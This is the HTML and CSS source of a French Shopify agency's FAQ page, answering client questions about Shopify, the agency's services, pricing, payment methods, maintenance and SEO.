floating{0%{transform:translateY(0)}50%{transform:translateY(-10px)}100%{transform:translateY(0)}}.colonne{position:relative;background-color:#fff;cursor:pointer;overflow:hidden;box-sizing:border-box}.colonne::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);width:100%;height:100%;pointer-events:none;transition:all 0.2s ease-out;border-radius:10px;background-color:#32c164;z-index:-1}.colonne:hover::before{transform:translate(-50%,-50%) scale(1)}.colonne:hover{color:white!important}.colonne:hover #icon-colonne .et-pb-icon{color:white}.colonne2{position:relative;background-color:#fff;cursor:pointer;overflow:hidden;box-sizing:border-box}.colonne2::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);width:100%;height:100%;pointer-events:none;transition:all 0.2s ease-out;border-radius:10px;background-color:#FA5656;z-index:-1}.colonne2:hover::before{transform:translate(-50%,-50%) scale(1)}.colonne2:hover{color:white!important}.colonne2:hover #icon-colonne .et-pb-icon{color:white}.colonne3{position:relative;background-color:#fff;cursor:pointer;overflow:hidden;box-sizing:border-box}.colonne3::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);width:100%;height:100%;pointer-events:none;transition:all 0.2s ease-out;border-radius:10px;background-color:#ef7cb2;z-index:-1}.colonne3:hover::before{transform:translate(-50%,-50%) scale(1)}.colonne3:hover{color:white!important}.colonne3:hover #icon-colonne .et-pb-icon{color:white}.colonne4{position:relative;background-color:#fff;cursor:pointer;overflow:hidden;box-sizing:border-box}.colonne4::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);width:100%;height:100%;pointer-events:none;transition:all 0.2s ease-out;border-radius:10px;background-color:#ffb44c;z-index:-1}.colonne4:hover::before{transform:translate(-50%,-50%) scale(1)}.colonne4:hover{color:white!important}.colonne4:hover #icon-colonne .et-pb-icon{color:white}#menu-menu a{position:relative;display:inline-block;text-decoration:none;color:inherit}#menu-menu a::after{content:"";display:block;border-bottom:2px solid transparent;width:100%;position:absolute;bottom:20px;left:0;transform:scaleX(0);transition:transform 0.3s ease-out,border-bottom-color 0.3s ease-out}#menu-menu a:hover::after{border-bottom-color:#2dae78;transform:scaleX(1)}.custom-handwriting{font-family:'Dancing Script',cursive;font-size:24px;line-height:1.5em;transform:skew(12deg,-3deg)}div.calendly-badge-content{background:#2dae78!important;border: 12px #2dae78!important;color:rgb(255,255,255);padding:0.8em 2em!important;border-radius:10px!important}h1.MLeQ7L5frSCr8uBrZVIr.khNbmCRc0m1TQlr8f_sQ.K6HKFkZivaJCw0GbbhLd.f1g7x1_1wm_ynJo0icOj.iIRso9nt9SeN3x0Jpf4J{color:#2dae78!important}iframe[src*="google.com/recaptcha/"]{display:none!important}.grecaptcha-badge{visibility:hidden!important}.custom_tabs_s8,.custom_tabs_s8 ul.et_pb_tabs_controls li,.custom_tabs_s8 ul.et_pb_tabs_controls::after{border:none!important}.custom_tabs_s8{padding:20px;border-radius:25px;box-shadow:0 0 15px rgba(0,0,0,.05)}.custom_tabs_s8 ul.et_pb_tabs_controls{background:0 0}.custom_tabs_s8 ul.et_pb_tabs_controls li{width:25%;height:auto!important;float:none;display:inline-block}.custom_tabs_s8 ul.et_pb_tabs_controls li:last-child a{margin-right:0}.custom_tabs_s8 ul.et_pb_tabs_controls li a{background:#f5f5f5;padding:12px 25px;margin:0 5px 10px 0;border-radius:10px;border:none;text-align:center;overflow:hidden;position:relative;z-index:1;display:block;transition:all .3s ease 0s}.custom_tabs_s8 ul.et_pb_tabs_controls li a:hover,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active a,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active a:hover{color:#fff!important;background:#f5f5f5;border:none}.custom_tabs_s8 ul.et_pb_tabs_controls li a:before{content:'';background-color:#FFF;height:100%;width:100%;border-radius:10px;transform:translateY(50px) scale(.5);position:absolute;left:0;top:0;z-index:-1;transition:all .3s ease 0s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.custom_tabs_s8 ul.et_pb_tabs_controls li a:hover:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active a:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active a:hover:before{transform:translateY(0) scale(1)}.custom_tabs_s8 .et_pb_all_tabs{background:#fff;padding:15px 15px 10px 15px;box-shadow:0 3px 7px rgba(0,0,0,.15);border-radius:20px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content h3{font-weight:800;text-transform:uppercase;font-size:20px;color:#000;position:relative;letter-spacing:1px;line-height:25px;margin-bottom:15px;padding-bottom:20px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content h3:before{position:absolute;height:2px;border-radius:8px;width:70px;left:12px;bottom:-1px;content:"";background:#FFF}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content h3:after{position:absolute;height:6px;width:6px;left:0;bottom:-3px;content:"";border-radius:50%;background:#FFF}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content .fluid-width-video-wrapper{margin-bottom:20px;padding:0!important}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content .fluid-width-video-wrapper iframe{border-radius:15px;height:400px;position:relative;vertical-align:middle}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery{margin-bottom:20px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_portfolio_image{border-radius:10px;overflow:hidden}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_portfolio_image img{margin-bottom:0;width:100%;width:100%;height:100%;transform:scale(1.2);transition:all .3s ease-in-out}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_portfolio_image:hover img{transform:scale(1)}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_portfolio_image img{margin-bottom:0}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_pb_gallery_image{margin-bottom:10px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_gallery_item{width:33.33%;margin:0;border:2px solid #fff}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery li .et_portfolio_image .et_overlay{position:absolute;top:5%;right:5%;bottom:5%;left:5%;width:90%;border-radius:10px;height:90%;border:none;background:rgba(255,255,255,.6);text-align:center;transform:scale(0);transition:all .5s ease-in-out 0s}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery li:hover .et_portfolio_image .et_overlay{transform:scale(1)}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery li .et_portfolio_image .et_overlay:before{content:"\e09a";background:#FFF;color:#fff;width:50px;height:50px;line-height:50px;border-radius:50%;font-size:20px;top:50%;margin:0;transform:translate(-50%,-50%)}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content img{border-radius:10px;cursor:pointer;width:100%;vertical-align:middle}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content a.tab_button{color:#fff;background:#FFF;padding:10px 25px;border-radius:50px;text-transform:uppercase;font-weight:700;margin-top:5px;display:inline-block;transition:all .5s ease-in-out 0s!important}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content a.tab_button:hover{background:#000;letter-spacing:2px}@media only screen and (max-width:480px){.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_gallery_item{width:100%}}@media only screen and (min-width:481px) and (max-width:767px){.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery .et_gallery_item{width:50%;clear:inherit}}@media only screen and (max-width:767px){.custom_tabs_s8 ul.et_pb_tabs_controls{padding:0;border-radius:20px;margin:0 0 35px}.custom_tabs_s8 ul.et_pb_tabs_controls li{width:100%;text-align:center;margin:0 0 20px}.custom_tabs_s8 ul.et_pb_tabs_controls li:last-child{margin-bottom:0}.custom_tabs_s8 ul.et_pb_tabs_controls li a{margin:0}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab{padding:5px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content h3{font-size:18px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content img{margin-bottom:0}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content .fluid-width-video-wrapper iframe{height:auto}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content .et_post_gallery .et_gallery_item{width:100%}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content ul.et_post_gallery{margin-bottom:10px}}@media only screen and (min-width:768px) and (max-width:980px){.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab{padding:24px 10px}.custom_tabs_s8 ul.et_pb_tabs_controls li a{font-size:16px!important;padding:15px 7px 15px}.custom_tabs_s8 .et_pb_all_tabs .et_pb_tab .et_pb_tab_content .et_post_gallery .et_gallery_item{clear:inherit;width:50%!important}}.custom_tabs_s8 ul.et_pb_tabs_controls li a:hover:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active a:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active a:hover:before{background-color:#32c164}.custom_tabs_s8 ul.et_pb_tabs_controls li:nth-child(2) a:hover:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active:nth-child(2) a:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active:nth-child(2) a:hover:before{background-color:#39a6ef}.custom_tabs_s8 ul.et_pb_tabs_controls li:nth-child(3) a:hover:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active:nth-child(3) a:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active:nth-child(3) a:hover:before{background-color:#ef7cb2}.custom_tabs_s8 ul.et_pb_tabs_controls li:nth-child(4) a:hover:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active:nth-child(4) a:before,.custom_tabs_s8 ul.et_pb_tabs_controls li.et_pb_tab_active:nth-child(4) a:hover:before{background-color:#ffb44c}.fan-out-images .et_pb_image{-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.fan-out-images .et_pb_column:hover .et_pb_image:first-child{width:160px;height:240px}.fan-out-images .et_pb_column:hover .et_pb_image:nth-child(2),.fan-cards .et_pb_column:hover .et_pb_image:nth-child(3){width:160px;height:220px}.fan-out-images .et_pb_column:hover .et_pb_image:nth-child(2){left:0;-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}.fan-out-images .et_pb_column:hover .et_pb_image:nth-child(3){right:0;-webkit-transform:rotate(5deg);transform:rotate(5deg)}</style></head>
<body class="page-template-default page page-id-255874 custom-background et-tb-has-template et-tb-has-header et-tb-has-footer et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">

	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_header et_pb_sticky_module et_section_regular section_has_divider et_pb_bottom_divider et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://e-groupe.com/" ><img fetchpriority="high" decoding="async" width="800" height="200" src="https://e-groupe.com/wp-content/uploads/2023/03/eGroupe-Agence-Shopify.png" alt="Agence Shopify - eGroupe" srcset="https://e-groupe.com/wp-content/uploads/2023/03/eGroupe-Agence-Shopify.png 800w, https://e-groupe.com/wp-content/uploads/2023/03/eGroupe-Agence-Shopify-480x120.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-257461" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav downwards"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-257582"><a href="https://e-groupe.com/">Accueil</a></li>
<li class="et_pb_menu_page_id-255771 menu-item menu-item-type-post_type menu-item-object-page menu-item-255801"><a href="https://e-groupe.com/portfolio/">Portfolio</a></li>
<li class="et_pb_menu_page_id-255929 menu-item menu-item-type-post_type menu-item-object-page menu-item-255989"><a href="https://e-groupe.com/prestations/">Prestations</a></li>
<li class="et_pb_menu_page_id-255874 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-255874 current_page_item menu-item-255894"><a href="https://e-groupe.com/faq/" aria-current="page">FAQ</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://calendly.com/e-groupe/prendre-contact" target="_blank" data-icon="&#x24;">J&#039;ai un projet e-commerce</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-255874" class="post-255874 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>FAQ</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;span&gt;Retrouvez les r\u00e9ponses \u00e0 vos questions les plus fr\u00e9quentes.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&lt;p&gt;&lt;span&gt;Devenez propri\u00e9taire d&#039;une boutique \u00e0 succ\u00e8s gr\u00e2ce notre accompagnement personnalis\u00e9.&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><p><span>Retrouvez les réponses à vos questions les plus fréquentes.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h4 class="et_pb_toggle_title">C&#039;est quoi Shopify ?</h4>
				<div class="et_pb_toggle_content clearfix"><p>Shopify est une plateforme de création de site web (CMS) qui permet de créer et de gérer facilement une boutique en ligne. Cette solution propose une variété d’outils de création de sites internet pour aider les clients à vendre leur produit en ligne.</p>
<p>Ce logiciel de création de sites internet offre une interface intuitive qui facilite la configuration des fonctionnalités et la personnalisation du site. En outre, elle fournit également un support client dédié pour répondre aux questions et aux préoccupations des utilisateurs.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Pourquoi Shopify est-elle une bonne plateforme pour créer une boutique en ligne ?</h4>
				<div class="et_pb_toggle_content clearfix"><p>L’utilisation de Shopify comme plateforme e-commerce peut apporter plusieurs avantages pour un projet de vente en ligne. Cette solution offre :</p>
<ul>
<li>Un essai gratuit illimité avec eGroupe grâce à notre partenariat : cela permet aux clients d’essayer les fonctions premium sans risque et sans avoir à payer.</li>
<li>Une assistance client 24 heures sur 24, 7 jours sur 7 : si nécessaire, les clients peuvent obtenir un soutien personnel à tout moment.</li>
<li>Des modèles conviviaux : les thèmes (templates) proposés par Shopify sont adaptés aux sites mobiles et comprennent des schémas clairs pour aider les entreprises à disposer de manière efficace leurs produits et informations.</li>
<li>Des outils intuitifs : ils facilitent grandement la gestion des produits, des paiements, des expéditions et bien plus encore. Les clients peuvent également effectuer le suivi des performances, optimiser leur portée et analyser leurs activités en quelques clics.</li>
</ul></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quels sont les avantages de concevoir un site avec Shopify ?</h4>
				<div class="et_pb_toggle_content clearfix"><ul>
<li>Un essai gratuit qui permet aux clients d’essayer toutes les fonctionnalités premium pendant 14 jours.</li>
<li>Une grande variété de modèles personnalisables et adaptés aux mobiles.</li>
<li>La possibilité d’ajouter un vaste nombre de fonctionnalités telles que des moyens de paiement supplémentaires, un système CRM intégré et bien plus encore.</li>
<li>Une assistance client 24 heures sur 24, 7 jours sur 7.</li>
</ul>
<p>Avec eGroupe, vous avez encore plus d’avantages ! Du graphisme à la stratégie digitale en passant par le SEO, vous avez toutes les clés de la réussite à votre disposition.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quels sont les inconvénients de la création de site Shopify ?</h4>
				<div class="et_pb_toggle_content clearfix"><p>La limite de certaines fonctionnalités : il arrive parfois que certains utilisateurs ne trouvent pas les fonctionnalités dont ils ont besoin. Cela nécessite l&#8217;ajout d&#8217;une application externe qui peut parfois avoir un coût supplémentaire mensuel.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_4  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quels sont les services que vous offrez?</h4>
				<div class="et_pb_toggle_content clearfix"><p>Nous offrons des services de création, de refonte et de migration de site web Shopify, de stratégie marketing et de web design. Nous nous concentrons sur les sites e-commerce Shopify, et nous vous aidons à maximiser les ventes en ligne en utilisant des stratégies de marketing et de branding efficaces.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_5  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Combien de temps faut-il pour créer un site web ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Le temps nécessaire pour créer un site web dépend des besoins spécifiques de chaque projet. Nous vous fournirons un calendrier détaillé lorsque nous aurons évalué vos besoins. Généralement, il faut compter un délai qui se situe entre 14 à 60 jours pour les projets plus spécifiques.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_6  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quels sont les coûts de vos services ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nos tarifs dépendent des besoins spécifiques de chaque projet. Nous vous proposerons un devis personnalisé en fonction de vos besoins. </span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_7  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quels sont les moyens de paiement acceptés pour vos services ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous acceptons les paiements par carte de crédit, virement bancaire et Paypal. Toutefois, nous facturons une taxe de 2% pour les paiements par carte de crédit et par Paypal. Les virements bancaires n&#8217;ont aucunes taxes.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_8  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Pouvez-vous me montrer des exemples de sites web que vous avez créés ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous avons un portfolio de nos projets précédents disponibles sur notre site web. Vous pouvez le retrouver en <a href="https://e-groupe.com/portfolio/" target="_blank" rel="noopener">cliquant ici</a></span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_9  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Pouvez-vous m&#039;aider à configurer les options de paiement sur mon site web ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Oui, nous vous aidons à configurer les options de paiement sur votre site web. Nous vous guiderons dans le processus pour s&#8217;assurer que tout est configuré correctement et en toute sécurité.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_10  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Avez-vous une garantie de satisfaction ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous croyons en la qualité de notre travail et nous vous offrons une garantie de satisfaction. Dans un cas où notre travail ne correspond pas à vos attentes, nous reverrons le travail afin de l&#8217;assurer dans un deuxème temps. Toutefois, cela n&#8217;est jamais arrivé car nous procédons à une analyse détaillée des besoins pour chaque client.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_11  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Que se passe-t-il si j&#039;ai besoin de mises à jour pour mon site web après la création ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous offrons des services de maintenance et de mise à jour pour vous assurer que votre site web reste à jour et fonctionne correctement 30 jours après la clôture de la prestation. Nous sommes également disponibles pour toutes les mises à jour ou améliorations futures que vous pourriez souhaiter. Nous veillons toujours que notre travail permet à votre projet de rester viable sur du long terme.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_12  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quel est votre processus de communication pour le développement du site ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous avons un processus de communication ouvert pour s&#8217;assurer que vous êtes informé de l&#8217;avancement de votre projet à tout moment. Nous mettons à disposition un CRM ou un groupe WhatsApp afin de faciliter la communication.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_13  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Qui est responsable de l&#039;achat des noms de domaine et de l&#039;hébergement ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous pouvons vous aider à acheter un nom de domaine et à configurer l&#8217;hébergement pour votre site web. Cependant, ces frais sont à la charge du client.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_14  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Est-ce que vous offrez des services de SEO pour mon site web ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Oui, nous offrons des services de référencement naturel pour améliorer la visibilité de votre site web sur les moteurs de recherche.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_15  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Offrez-vous des services de publicité sur les réseaux sociaux pour mon site web ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Non, nous ne proposons pas de services de publicité sur les réseaux sociaux. Nous voulons rester concentrés sur notre domaine d&#8217;expertise. Cependant, nous avons des contacts fiables que nous pouvons vous recommander pour vous aider à réussir vos campagnes publicitaires sur les réseaux sociaux. Nous pouvons également vous aider à planifier et à mettre en place une stratégie de publicité efficace pour votre site web.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_16  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Quelle est votre expérience en matière de marketing ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Notre équipe a une expérience considérable en matière de marketing en ligne de plus de 10 ans, en particulier dans le domaine de l&#8217;e-commerce. Nous utilisons des stratégies de marketing efficaces pour aider nos clients à maximiser les ventes en ligne. Notre agence compte plus de 2 millions de chiffre d&#8217;affaires pour nos clients.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_17  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Pouvez-vous me montrer des résultats obtenus pour vos clients précédents ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous avons des témoignages de clients satisfaits et des résultats de ventes. Nous serions également heureux de vous fournir des références de nos clients précédents pour vous montrer les résultats que nous avons obtenus pour eux tout en respectant la confidentialité de nos clients. Des vidéos témoignages seront mises en ligne dans le courant de l&#8217;année 2023.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_18  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Dans quels secteurs d&#039;activité avez-vous travaillé ?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Nous avons également travaillé avec des clients dans les secteurs de la mode et des accessoires, de la bijouterie, de l&#8217;électronique, de la beauté et de la cosmétique, de l&#8217;ameublement et de la décoration, de la technologie et des services, de la vente au détail en générale, de la vente en ligne, de la vente en gros, de la vente de produits artisanaux, de la vente de produits alimentaires, de l&#8217;hôtellerie et du tourisme, des services financiers, des services professionnels, des services de santé, des services de divertissement, des services de télécommunication et de l&#8217;énergie, de l&#8217;immobilier, des services de location et des services de nettoyage, des services de construction et des services de réparation ainsi que des services de formation.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_19  et_pb_toggle_close">
				
				
				
				
				<h4 class="et_pb_toggle_title">Offrez-vous un accompagnement complet pour la création de ma boutique en ligne?</h4>
				<div class="et_pb_toggle_content clearfix"><p><span>Oui, nous offrons un accompagnement complet pour la création de votre boutique en ligne. Nous prenons en charge tous les aspects de la création de votre boutique, de la conception à la mise en ligne, en passant par le développement, le contenu rédactionnel et graphique et les stratégies de marketing. Nous vous accompagnons tout au long du processus pour vous aider à réussir en ligne. </span></p></div>
			</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><style>
.et_pb_toggle_open
  {
    box-shadow: rgba(110, 130, 208, 0.17) 0px 8px 24px;
    border:none;
  }
</style></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Mentions légales</strong><br /><span style="color: #000;"><a href="https://e-groupe.com/conditions-generales-de-vente/" style="color: #000;">Conditions générales de vente</a></span><br /><span style="color: #000;"><a href="https://e-groupe.com/politique-des-cookies/" style="color: #000;">Politique des cookies</a></span><br /><span style="color: #000;"><a href="https://e-groupe.com/politique-de-confidentialite/" style="color: #000;">Politique de confidentialité </a></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000;"><b>Prise de contact<br /></b></span><span style="color: #000;"><a href="https://e-groupe.com/prendre-contact/" style="color: #000;" title="Prendre contact">Formulaire de contact</a></span><br /><span style="color: #000;"><a href="https://wa.me/message/T2KTNEF4FMAGB1" style="color: #000;" target="_blank" rel="noopener" title="Discuter sur WhatsApp">Discuter sur WhatsApp</a><br /><a href="https://calendly.com/e-groupe/demander-un-rappel-telephonique" title="Planifier un rendez-vous" style="color: #000000;">Planifier un rendez-vous</a></span></p></div>
			</div>
